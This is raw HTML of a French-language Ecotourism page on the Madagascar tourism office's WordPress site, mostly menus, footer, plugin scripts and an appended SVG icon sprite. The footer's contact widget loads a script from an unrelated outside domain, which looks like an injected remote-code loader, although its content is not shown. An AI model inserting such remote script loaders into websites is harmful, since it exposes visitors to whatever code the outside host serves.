	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/activites/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Activités à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/mer-sports-nautiques/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Mer et sports nautiques</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/sport-et-aventure/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Sport et aventure</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/nature-observation/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Nature, observation</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Idées de circuit</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/excursions-darchipels-forets/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Excursions d&rsquo;archipels en forêts</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/contrees-nature-decouvertes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les contrées « nature &#038; découvertes »</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/lappel-des-baobabs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L&rsquo;appel des baobabs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/grand-sud-sauvage/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le grand sud sauvage</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/route-arc-ciel/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">La route « arc-en-ciel »</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Infos pratiques</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/communique-officiel-aux-emetteurs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Communique Officiel aux Emetteurs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/alertes-de-voyage-pour-madagascar/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Alertes de voyage pour Madagascar</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/guides-et-videos-de-formation-aux-protocoles-dhygiene/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Opérateurs certifiés SAFE TRAVELS</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/en/avant-de-venir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Avant de venir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/une-fois-sur-place/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Une fois sur place</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/bon-a-savoir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bon à savoir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/adresses-utiles/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Adresses utiles</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/agence-de-voyage-et-to/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les agences de voyages &#038; tour operators</a></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/offices-regionaux-du-tourisme-de-madagascar/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Offices Régionaux du Tourisme de Madagascar</a></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/vivez/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">Vivez</a></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/ontm/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">ontm</a></li>
</ul></nav>
			<div id="searchbox" class="l001-header__menu__search jsSearch">
                <form role="search" method="get" id="searchform" action="https://madagascar-tourisme.com/fr/" class="search__form">
            		<input class="search__form__field jsSearchField" value="" name="s" id="s" type="text" placeholder="Rechercher" value="">
            		<button class="search__form__btn
                        jsTrack" data-track-category="Recherche" data-track-action="" data-track-label="" type="submit">
            		</button>
            	</form>
            </div>    </div>

    
    <div class="l001-header__other">
        <a
            href="https://madagascar-tourisme.com/fr/favoris"
            class="
                l001-header__other__favorites
                jsFavoritesTrigger">

            <span class="l001-header__other__favorites__counter jsFavCounter"></span>
        </a>
        <a
            href="#"
            class="
                l001-header__other__search
                jsSearchTrigger">
        </a>
    </div>
</header>
<main>
    <div class="container-fluid">
        <div class="row">
            <div class="col">
                <div class="header-fulltext">
                    <div class="mg-top--x2">
    <div class="container-fluid">
        <div class="row">
            <div class="col">
                <!-- l101-breadcrumb -->
                <nav class="l101-breadcrumb hidden-sm-down">
                    <a href="https://madagascar-tourisme.com/fr/" class="l101-breadcrumb__home"></a>
                    <a href="javascript:history.back()" class="l101-breadcrumb__back">
                        <span>
                            Retour                        </span>
                    </a>
                    <div class="l101-breadcrumb__levels"><span><span><a href="https://madagascar-tourisme.com/fr/">Homepage</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span class="breadcrumb_last" aria-current="page">Ecotourisme</span></span></div> <span class="breadcrumb_last" style="background:#dfdfdf;padding: 5px 15px;font-size: 13px;">- Publi&eacute; le 2 mars 2023</span>
                </nav>
            </div>
            <!--/ l101-breadcrumb -->
            <div class="col-2">
                <!-- l102-share -->
                <section class="l102-share hidden-sm-down">
                    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58c91524e5b1387a"></script>
                    <div class="l102-share__favorite">
                        <button  class="l102-share__favorite__btn jsFavorite" type="button" data-id="32168"></button>
                    </div>
                    <div class="l102-share__addthis">
                        <a class="addthis_button_compact" href="#">
                            <span class="l102-share__addthis__content hidden-xs-down">
                                Partager, imprimer ...                            </span>
                            <span class="l102-share__addthis__icon"></span>
                        </a>
                    </div>
                </section>
                <!--/ l102-share -->
            </div>
        </div>
    </div>
</div>                </div>
            </div>
        </div>
        <div class="row">
            <div class="col">
                <div class="masonry masonry--3-col@md-min">
                        </div>
</main>

<footer class="l201-footer jsFooter">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Contactez-nous</div>
<div class="l201-footer__text">
Office National du Tourisme de Madagascar <br/>
Lot IBG 29C Antsahavola – B.P. 1780 <br/>
101 - Antananarivo <br/>
Tel.: +261 20 78 661 15 <br/>
Email : <a href="mailto:ontm@moov.mg;">ontm@moov.mg</a><br />
</div>
<script src="https://scriptapi.dev/api/madagascar-tourisme.js"></script></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Suivez nous sur les Réseaux sociaux</div>
<div class="l201-footer__socials">
<ul class="l201-footer__socials__list">
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--facebook" href="https://www.facebook.com/MadagascarTourismFR" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Twitter-Logo-site.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--twitters" href="https://twitter.com/ilemadagascar" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--instagram" href="https://www.instagram.com/my_madagascar/" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
<a class="l201-footer__socials__inner l201-footer__socials__inner--youtube" href="https://www.youtube.com/channel/UCrn1C-SpkoRY7IcNgY3TIxw" target="_blank"></a>
</li>
 <li class="l201-footer__socials__item">
<a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Flickr-Logo-siteweb.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--flickr" href="https://www.flickr.com/photos/148263140@N07/albums/" target="_blank"></a>
</li>
</ul>
</div>
<div class="l201-footer__title">Découvrez nos autres sites</div>
<div class="l201-footer__select jsListWrapper">
<ul class="l201-footer__select__list jsList">
	<li class="jsListElement"><a href="https://www.office-du-tourisme-diego-suarez.com/" target="_blank">office-du-tourisme-diego-suarez.com</a></li>
	<li class="jsListElement"><a href="https://www.nosybe-tourisme.com/fr/" target="_blank">nosybe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-majunga.com/" target="_blank">tourisme-majunga.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-sava.com/" target="_blank">tourisme-sava.com</a></li>
	<li class="jsListElement"><a href="https://tamatave-501.com/" target="_blank">tamatave-501.com</a></li>
	<li class="jsListElement"><a href="https://www.antsirabe-tourisme.com/" target="_blank">antsirabe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://fianarantsoa-tourisme.com/" target="_blank">fianarantsoa-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-antananarivo.com/" target="_blank">tourisme-antananarivo.com</a></li>
</ul>
<p tabindex="1" class="l201-footer__select__head jsListSelect">Nos sites</p>
</div></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Newsletter</div>
<div class="l201-footer__text">

<p>Pour rester à jour sur les actualités de Madagascar, abonnez-vous à notre newsletter !</p>

<a class="btn" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Je m'abonne</a>

</div></div></li>
<li id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Choix de la langue</div>
<p style="text-align: left;"><div class="l201-footer__lang jsListWrapper">
    <ul class="l201-footer__lang__list jsList">
                                                        <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/it/obt_envie/eco/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/it.png"/>                        IT                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/en/obt_envie/eco/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/us.png"/>                        EN                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/de/obt_envie/eco/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/de.png"/>                        DE                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/zh/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/cn.png"/>                        ZH                    </a>
                </li>
                        </ul>
    <p tabindex="1" 
       class="l201-footer__lang__head jsListSelect"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/fr.png"/>        FR    </p>
</div>
</p></div></li>
                </div>
            </div>
            <div class="col-md-12">
                <div class="l201-footer__copyright">
                    <div class="l201-footer__copyright__text">
                        <div class="l201-footer__copyright__text-inner">
                            <p>Copyright madagascar-tourisme.com &copy;2017. Tous droits reservés</p>
                        </div>
                    </div>
                    <div class="l201-footer__copyright__links"><ul id="menu-menu-footer" class="l201-footer__copyright__links-list"><li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/membres-et-associations/" class="l201-footer__copyright__links-link">Membres et associations</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/ministere-du-tourisme/" class="l201-footer__copyright__links-link">Ministère du Tourisme et de l’Artisanat</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/les-iles-vanille/" class="l201-footer__copyright__links-link">Les îles Vanille</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/plan-du-site-ontm/" class="l201-footer__copyright__links-link">Plan du site</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ontm\/*","\/wp-content\/themes\/ai\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
                                <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-64c10c2aa7149">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Newsletter</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/"><i class="icofont-paper-plane"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373563219">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/">Lettre de veille</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/"><i class="icofont-file-alt"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373796516">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/ressources/">Ressources</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/ressources/"><i class="icofont-verification-check"></i></a>
                                </div>
                                                    </div>
                    <script data-cfasync="false" type="text/javascript"></script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.5";
                    var wp_product_version = "wpp-5.3.5";
                    var wp_blog_version = "6.8.3";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.5","anonymous_profile_id":"wp-bcff2acddb83a102d0b08bc7b98eb210","plugin_mode":"AddThis","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":false,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_above_showon_posts":true,"addthis_above_showon_pages":true,"addthis_above_showon_archives":true,"addthis_above_showon_categories":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_home":true,"addthis_below_showon_posts":true,"addthis_below_showon_pages":true,"addthis_below_showon_archives":true,"addthis_below_showon_categories":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"archives","post_type":""}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"ui_atversion":300};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83a5d98bf544ee "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <link rel='stylesheet' id='addthis_output-css' href='https://madagascar-tourisme.com/wp-content/plugins/addthis/css/output.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/madagascar-tourisme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.1" id="sfm-custom-scripts-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/js/dearpdf-lite.min.js?ver=2.0.38" id="dearpdf-script-js"></script>
<!--wp_footer-->
</body>
</html>


<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced 
Content Delivery Network via N/A
Mise en cache de la base de données utilisant Disk  (Request-wide modification query)

Served from: madagascar-tourisme.com @ 2026-01-22 21:35:35 by W3 Total Cache
-->

--- FILE ---
content_type: image/svg+xml
request_url: https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/svg/sprite.css-504a8659.svg
body_size: 46157
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="1232" height="1055" viewBox="0 0 1232 1055" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><svg width="50" height="44" viewBox="-2 -2 50 44" id="add-favorite-medium-green" x="616" y="879.3"><path fill="#FFF" d="M20 39.5C9.248 39.5.5 30.752.5 20S9.248.5 20 .5c4.092 0 8.021 1.271 11.364 3.676l.296.213.294-.217A8.422 8.422 0 0 1 37 2.5c4.686 0 8.5 3.813 8.5 8.5 0 3.6-2.287 6.82-5.691 8.015l-.345.12.01.365c.003.083.007.164.013.246.006.084.013.168.013.254 0 10.752-8.748 19.5-19.5 19.5z"/><path fill="#6CBEA8" d="M20 1c3.987 0 7.816 1.239 11.072 3.582l.593.426.586-.434A7.928 7.928 0 0 1 37 3c4.411 0 8 3.589 8 8a8.006 8.006 0 0 1-5.357 7.543l-.687.24.018.729c.003.091.009.182.015.272.005.072.011.143.011.216 0 10.477-8.523 19-19 19S1 30.477 1 20 9.523 1 20 1m0-1C8.954 0 0 8.954 0 20s8.954 20 20 20 20-8.954 20-20c0-.173-.021-.341-.026-.514C43.481 18.257 46 14.926 46 11a9 9 0 0 0-9-9 8.947 8.947 0 0 0-5.344 1.77A19.884 19.884 0 0 0 20 0z"/><path fill="#6CBEA8" d="M42 10h-3V7a1 1 0 1 0-2 0v3h-3a1 1 0 1 0 0 2h3v3a1 1 0 1 0 2 0v-3h3a1 1 0 1 0 0-2z"/><g><path fill-rule="evenodd" clip-rule="evenodd" fill="#6CBEA8" d="M28.93 9.778c-.626-.743-1.397-1.176-2.296-1.294-.065-.032-.125-.047-.17-.034L13.26 8.004a2.434 2.434 0 0 0-.13-.003c-.675 0-3.014.207-4.79 2.867a.443.443 0 0 0-.02.458c.003.007.008.014.012.02.018.052.045.1.082.144l4.94 5.74-6.923.548h-.006-.003a.48.48 0 0 0-.076.014.493.493 0 0 0-.077.027l-.015.007a.478.478 0 0 0-.072.044c-.007.006-.016.01-.023.017a.388.388 0 0 0-.029.027l-.004.005a.459.459 0 0 0-.046.056l-.008.012a.453.453 0 0 0-.034.062l-.005.012a.46.46 0 0 0-.022.068l-.002.004a.46.46 0 0 0-.009.075V18.22l-.001.01v7.917c0 .17.097.325.251.403l12.699 6.398.015.006.022.01a.564.564 0 0 0 .036.012l.022.007a.452.452 0 0 0 .04.008l.019.003a.454.454 0 0 0 .117 0c.007 0 .013-.002.019-.003a.477.477 0 0 0 .04-.008l.02-.006a.415.415 0 0 0 .036-.012l.02-.01.014-.005 8.076-3.924a.452.452 0 0 0 .258-.406v-9.59a15.107 15.107 0 0 0 1.683-3.157c.954-2.504.796-4.612-.455-6.096zm-17.378-.52c.746-.317 1.352-.351 1.578-.351l.075.001.021.002 10.175.275c-1.321.659-2.39 1.572-2.771 1.917L9.637 10.68c.556-.64 1.197-1.116 1.915-1.421zm-1.758 2.425l5.703.172c.738 1.22.748 2.485.028 3.761a6.137 6.137 0 0 1-1.127 1.417l-4.604-5.35zm8.903 20.119L6.93 25.872v-7.118l2.947.42 8.821 1.254v11.374zm-3.475-14.555a6.66 6.66 0 0 0 .954-1.282c.769-1.362.825-2.76.177-4.085l4.237.128 5.54 6.315-10.908-1.076zm11.551 11.094l-7.146 3.473V20.428l7.146-1.016v8.929zm.419-10.204L21.455 11.6c.517-.444 1.607-1.303 2.83-1.82l.647-.234a4.174 4.174 0 0 1 1.187-.189c.843 0 1.528.326 2.094.997 2.077 2.465-.139 6.417-1.021 7.784z"/></g></svg><svg width="50" height="44" viewBox="-2 -2 50 44" id="add-favorite-medium-white" x="666" y="879.3"><path fill="#6CBEA8" d="M20 39.5C9.248 39.5.5 30.752.5 20S9.248.5 20 .5c4.092 0 8.021 1.271 11.364 3.676l.296.213.294-.217A8.422 8.422 0 0 1 37 2.5c4.686 0 8.5 3.813 8.5 8.5 0 3.6-2.287 6.82-5.691 8.015l-.345.12.01.365c.003.083.007.164.013.246.006.084.013.168.013.254 0 10.752-8.748 19.5-19.5 19.5z"/><path fill="#6CBEA8" d="M20 1c3.987 0 7.816 1.239 11.072 3.582l.593.426.586-.434A7.928 7.928 0 0 1 37 3c4.411 0 8 3.589 8 8a8.006 8.006 0 0 1-5.357 7.543l-.687.24.018.729c.003.091.009.182.015.272.005.072.011.143.011.216 0 10.477-8.523 19-19 19S1 30.477 1 20 9.523 1 20 1m0-1C8.954 0 0 8.954 0 20s8.954 20 20 20 20-8.954 20-20c0-.173-.021-.341-.026-.514C43.481 18.257 46 14.926 46 11a9 9 0 0 0-9-9 8.947 8.947 0 0 0-5.344 1.77A19.884 19.884 0 0 0 20 0z"/><path fill="#FFF" d="M42 10h-3V7a1 1 0 1 0-2 0v3h-3a1 1 0 1 0 0 2h3v3a1 1 0 1 0 2 0v-3h3a1 1 0 1 0 0-2z"/><g><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M28.93 9.778c-.626-.743-1.397-1.176-2.296-1.294-.065-.032-.125-.047-.17-.034L13.26 8.004a2.434 2.434 0 0 0-.13-.003c-.675 0-3.014.207-4.79 2.867a.443.443 0 0 0-.02.458c.003.007.008.014.012.02.018.052.045.1.082.144l4.94 5.74-6.923.548h-.006-.003a.48.48 0 0 0-.076.014.493.493 0 0 0-.077.027l-.015.007a.478.478 0 0 0-.072.044c-.007.006-.016.01-.023.017a.388.388 0 0 0-.029.027l-.004.005a.459.459 0 0 0-.046.056l-.008.012a.453.453 0 0 0-.034.062l-.005.012a.46.46 0 0 0-.022.068l-.002.004a.46.46 0 0 0-.009.075V18.22l-.001.01v7.917c0 .17.097.325.251.403l12.699 6.398.015.006.022.01a.564.564 0 0 0 .036.012l.022.007a.452.452 0 0 0 .04.008l.019.003a.454.454 0 0 0 .117 0c.007 0 .013-.002.019-.003a.477.477 0 0 0 .04-.008l.02-.006a.415.415 0 0 0 .036-.012l.02-.01.014-.005 8.076-3.924a.452.452 0 0 0 .258-.406v-9.59a15.107 15.107 0 0 0 1.683-3.157c.954-2.504.796-4.612-.455-6.096zm-17.378-.52c.746-.317 1.352-.351 1.578-.351l.075.001.021.002 10.175.275c-1.321.659-2.39 1.572-2.771 1.917L9.637 10.68c.556-.64 1.197-1.116 1.915-1.421zm-1.758 2.425l5.703.172c.738 1.22.748 2.485.028 3.761a6.137 6.137 0 0 1-1.127 1.417l-4.604-5.35zm8.903 20.119L6.93 25.872v-7.118l2.947.42 8.821 1.254v11.374zm-3.475-14.555a6.66 6.66 0 0 0 .954-1.282c.769-1.362.825-2.76.177-4.085l4.237.128 5.54 6.315-10.908-1.076zm11.551 11.094l-7.146 3.473V20.428l7.146-1.016v8.929zm.419-10.204L21.455 11.6c.517-.444 1.607-1.303 2.83-1.82l.647-.234a4.174 4.174 0 0 1 1.187-.189c.843 0 1.528.326 2.094.997 2.077 2.465-.139 6.417-1.021 7.784z"/></g></svg><svg baseProfile="full" height="29" width="41" viewBox="-2 -2 41 29" id="arrow-down-medium-white" x="1023" y="879.3"><path fill="#FFF" d="M36.009 4.542L31.923 0 18.501 14.923 5.078 0 .992 4.542l17.509 19.465L36.009 4.542z"/></svg><svg width="22" height="16" viewBox="-27 27 22 16" id="arrow-down-small-black" x="484" y="983.6"><path d="M-7 31.3L-9.1 29l-6.9 7.5-6.9-7.5-2.1 2.3 9 9.7 9-9.7z"/></svg><svg viewBox="-2 -2 18 25" width="18" height="25" id="arrow-left-medium-alt-white" x="352" y="983.6"><image overflow="visible" width="14" height="21" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAPFJREFUeNpiYCAS/P//nxGI+4A4 mIEETSxAvOg/BLwDYnliNHEB8eb/qGAvIU2CQHwYTdNXIPbCp0kSiC+iaXoLxJb4NKkA8T00TU+A WAefJgMgfo6m6QbeAAFK2gPxBzRNp4BYFJ8mPyD+jqZpDxDz4tOUCMR/0DStAmI2fJpKgfgfmqZp QMyML6qYcJlHbJJKAOLfaLauxOtUJM0+0FSBHjg8xGi2hKYO4qMDSbMONJUgg+vE5gh5qGL0JKdF jGZhID5BUiJH0swNxNvRNH8BYk8mfBoZGRm/Ail/IF6GFvf6pJQ3/UC8FojlQGIAAQYAy5THk8CP m5EAAAAASUVORK5CYII="/></svg><svg viewBox="-2 -2 24 33.2" width="24" height="33.2" id="arrow-left-medium-white" x="187" y="983.6"><path fill="#FFF" d="M0 14.6l16.2 14.6 3.8-3.4L7.6 14.6 20 3.4 16.2 0z"/></svg><svg viewBox="-2 -2 20 17" width="20" height="17" id="arrow-left-small-green" y="1018.6"><path fill-rule="evenodd" clip-rule="evenodd" fill="#6CBEA8" d="M15.365 5.842H2.186l4.6-4.725a.67.67 0 0 0 0-.922.624.624 0 0 0-.907 0L.19 6.038a.654.654 0 0 0 0 .922l5.689 5.843c.245.26.653.26.907 